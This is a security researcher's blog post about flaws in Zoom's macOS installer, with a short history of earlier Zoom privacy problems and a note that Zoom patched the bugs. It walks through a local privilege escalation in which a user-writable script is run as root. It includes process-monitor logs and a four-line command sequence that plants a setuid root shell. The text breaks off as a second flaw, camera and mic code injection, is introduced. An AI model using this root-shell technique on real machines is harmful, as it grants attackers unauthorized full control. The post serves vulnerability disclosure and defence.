 CleanMy Mac X
CleanMy Mac X
 Malwarebytes
Malwarebytes
|
 Airo AV
Airo AV
|
Zoom has patched both bugs in Version 4.6.9 (19273.0402):

For more details see:
Background
Given the current worldwide pandemic and government sanctioned lock-downs, working from home has become the norm …for now. Thanks to this, Zoom, “the leader in modern enterprise video communications” is well on it’s way to becoming a household verb, and as a result, its stock price has soared! 📈
However if you value either your (cyber) security or privacy, you may want to think twice about using (the macOS version of) the app.
In this blog post, we’ll start by briefly looking at recent security and privacy flaws that affected Zoom. Following this, we’ll transition into discussing several new security issues that affect the latest version of Zoom’s macOS client.
As such, to be successfully exploited they required that malware or an attacker already have a foothold on a macOS system.
Though Zoom is incredibly popular it has a rather dismal security and privacy track record.
In June 2019, the security researcher Jonathan Leitschuh discovered a trivially exploitable remote 0day vulnerability in the Zoom client for Mac, which “allow[ed] any malicious website to enable your camera without your permission” 😱

“This vulnerability allows any website to forcibly join a user to a Zoom call, with their video camera activated, without the user’s permission.
Additionally, if you’ve ever installed the Zoom client and then uninstalled it, you still have a localhost web server on your machine that will happily re-install the Zoom client for you, without requiring any user interaction on your behalf besides visiting a webpage. This re-install ‘feature’ continues to work to this day.” -Jonathan Leitschuh
Rather hilariously Apple (forcibly!) removed the vulnerable Zoom component from user’s macs worldwide via macOS’s Malware Removal Tool (MRT):
TechCrunch/@zackwhittaker: "🍎 has pushed a silent update to all Macs removing a ...web server installed by Zoom"
— patrick wardle (@patrickwardle) July 11, 2019
How? MRTConfigData_10_14-1.45 (MRT is 🍎's built-in "Malware Removal Tool") added "MACOS.354c063", a new encoded signature & removal routine 😯😅
H/T @howardnoakley pic.twitter.com/RUCSDmR2sU
AFAIK, this is the only time Apple has taken this draconian action:
Keep in mind that Zoom’s persistent web server was the only legitimate piece of software I’ve ever seen Apple remove from all Macs using their Malware Removal Tool. 😬
— Thomas Reed (@thomasareed) March 30, 2020
More recently Zoom suffered a rather embarrassing privacy faux pas, when it was uncovered that their iOS application was, “send[ing] data to Facebook even if you don’t have a Facebook account” …yikes!

Although Zoom was quick to patch the issue (by removing the (ir)responsible code), many security researchers were quick to point out that said code should have never made it into the application in the first place:
That’s why you need to audit every SDK you add to your app. It’s your app, it’s your responsibility. https://t.co/5m5yS47z1q pic.twitter.com/Ehmy3dD0sG
— Guilherme Rambo (@_inside) March 28, 2020
And finally today, noted macOS security researcher Felix Seele (and #OBTS v2.0 speaker!) noted that Zoom’s macOS installer (rather shadily) performs it’s “[install] job without you ever clicking install”:
Ever wondered how the @zoom_us macOS installer does it’s job without you ever clicking install? Turns out they (ab)use preinstallation scripts, manually unpack the app using a bundled 7zip and install it to /Applications if the current user is in the admin group (no root needed). pic.twitter.com/qgQ1XdU11M
— Felix (@c1truz_) March 30, 2020
"This is not strictly malicious but very shady and definitely leaves a bitter aftertaste. The application is installed without the user giving his final consent and a highly misleading prompt is used to gain root privileges. The same tricks that are being used by macOS malware." -Felix Seele
The (preinstall) scripts mentioned by Felix, can be easily viewed (and extracted) from Zoom’s installer package via the Suspicious Package application:

Local Zoom Security Flaw #1: Privilege Escalation to Root
Zoom’s security and privacy track record leaves much to be desired.
As such, today when Felix Seele also noted that the Zoom installer may invoke the AuthorizationExecuteWithPrivileges API to perform various privileged installation tasks, I decided to take a closer look. Almost immediately I uncovered several issues, including a vulnerability that leads to a trivial and reliable local privilege escalation (to root!).
If the App is already installed but the current user is not admin, they use a helper tool called “zoomAutenticationTool” and the AuthorizationExecuteWithPrivileges API to spawn a password prompt identifying as “System” (!!) to gain root (including a typo). pic.twitter.com/gp9DVCoVCm
— Felix (@c1truz_) March 30, 2020
Stop me if you’ve heard me talk (rant) about this before, but Apple clearly notes that the AuthorizationExecuteWithPrivileges API is deprecated and should not be used. Why? Because the API does not validate the binary that will be executed (as root!) …meaning a local unprivileged attacker or piece of malware may be able to surreptitiously tamper or replace that item in order to escalate their privileges to root (as well):

At DefCon 25, I presented a talk titled: “Death By 1000 Installers” that covers this in great detail:
…moreover in my blog post “Sniffing Authentication References on macOS” from just last week, we covered this in great detail as well!
Finally, this insecure API was (also) discussed in detail in at “Objective by the Sea” v3.0, in a talk (by Julia Vashchenko) titled: “Job(s) Bless Us! Privileged Operations on macOS”:

Now it should be noted that if the AuthorizationExecuteWithPrivileges API is invoked with a path to a (SIP) protected or read-only binary (or script), this issue would be thwarted (as in such a case, unprivileged code or an attacker may not be able subvert the binary/script).
So the question here, in regards to Zoom is; “How are they utilizing this inherently insecure API”? Because if they are invoking it insecurely, we may have a lovely privilege escalation vulnerability!
As discussed in my DefCon presentation, the easiest way is answer this question is simply to run a process monitor, execute the installer package (or whatever invokes the AuthorizationExecuteWithPrivileges API) and observe the arguments that are passed to the security_authtrampoline (the setuid system binary that ultimately performs the privileged action):

The image above illustrates the flow of control initiated by the AuthorizationExecuteWithPrivileges API and shows how the item (binary, script, command, etc) to is to be executed with root privileges is passed as the first parameter to security_authtrampoline process. If this parameter, this item, is editable (i.e. can be maliciously subverted) by an unprivileged attacker then that’s a clear security issue!
Let’s figure out what Zoom is executing via AuthorizationExecuteWithPrivileges!
First we download the latest version of Zoom’s installer for macOS (Version 4.6.8 (19178.0323)) from https://zoom.us/download:

Then, we fire up our macOS Process Monitor (https://objective-see.com/products/utilities.html#ProcessMonitor), and launch the Zoom installer package (Zoom.pkg).
If the user installing Zoom is running as a ‘standard’ (read: non-admin) user, the installer may prompt for administrator credentials:

…as expected our process monitor will observe the launching (ES_EVENT_TYPE_NOTIFY_EXEC) of /usr/libexec/security_authtrampoline to handle the authorization request:
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"uid" : 0,
"arguments" : [
"/usr/libexec/security_authtrampoline",
"./runwithroot",
"auth 3",
"/Users/tester/Applications/zoom.us.app",
"/Applications/zoom.us.app"
],
"ppid" : 1876,
"ancestors" : [
1876,
1823,
1820,
1
],
"signing info" : {
"csFlags" : 603996161,
"signatureIdentifier" : "com.apple.security_authtrampoline",
"cdHash" : "DC98AF22E29CEC96BB89451933097EAF9E01242",
"isPlatformBinary" : 1
},
"path" : "/usr/libexec/security_authtrampoline",
"pid" : 1882
},
"timestamp" : "2020-03-31 03:18:45 +0000"
}
And what is Zoom attempting to execute as root (i.e. what is passed to security_authtrampoline?)
…a bash script named runwithroot.
If the user provides the requested credentials to complete the install, the runwithroot script will be executed as root (note: uid: 0):
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"uid" : 0,
"arguments" : [
"/bin/sh",
"./runwithroot",
"/Users/tester/Applications/zoom.us.app",
"/Applications/zoom.us.app"
],
"ppid" : 1876,
"ancestors" : [
1876,
1823,
1820,
1
],
"signing info" : {
"csFlags" : 603996161,
"signatureIdentifier" : "com.apple.sh",
"cdHash" : "D3308664AA7E12DF271DC78A7AE61F27ADA63BD6",
"isPlatformBinary" : 1
},
"path" : "/bin/sh",
"pid" : 1882
},
"timestamp" : "2020-03-31 03:18:45 +0000"
}
The contents of runwithroot are irrelevant. All that matters is, can a local, unprivileged attacker (or piece of malware) subvert the script prior its execution as root? (As again, recall the AuthorizationExecuteWithPrivileges API does not validate what is being executed).
Since it’s Zoom we’re talking about, the answer is of course yes! 😅
We can confirm this by noting that during the installation process, the macOS Installer (which handles installations of .pkgs) copies the runwithroot script to a user-writable temporary directory:
tester@users-Mac T % pwd /private/var/folders/v5/s530008n11dbm2n2pgzxkk700000gp/T tester@users-Mac T % ls -lart com.apple.install.v43Mcm4r total 27224 -rwxr-xr-x 1 tester staff 70896 Mar 23 02:25 zoomAutenticationTool -rw-r--r-- 1 tester staff 513 Mar 23 02:25 zoom.entitlements -rw-r--r-- 1 tester staff 12008512 Mar 23 02:25 zm.7z -rwxr-xr-x 1 tester staff 448 Mar 23 02:25 runwithroot ...
Lovely - it looks like we’re in business and may be able to gain root privileges!
Exploitation of these types of bugs is trivial and reliable (though requires some patience …as you have to wait for the installer or updater to run!) as is show in the following diagram:

To exploit Zoom, a local non-privileged attacker can simply replace or subvert the runwithroot script during an install (or upgrade?) to gain root access.
For example to pop a root shell, simply add the following commands to the runwithroot script:
1cp /bin/ksh /tmp
2chown root:wheel /tmp/ksh
3chmod u+s /tmp/ksh
4open /tmp/ksh Le boom 💥:

Local Zoom Security Flaw #2: Code Injection for Mic & Camera Access
In order for Zoom to be useful it requires access to the system’s mic and camera.
On recent versions of macOS, this requires explicit user approval (which, from a security and privacy point of view is a good thing):

